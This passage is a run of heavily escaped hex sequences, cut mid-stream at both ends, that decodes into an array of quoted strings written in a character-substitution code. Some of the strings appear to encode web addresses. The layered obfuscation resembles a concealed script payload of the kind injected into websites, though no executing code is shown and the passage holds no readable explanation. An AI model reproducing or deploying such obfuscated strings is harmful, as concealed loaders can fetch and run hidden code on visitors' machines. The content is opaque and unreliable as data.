x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c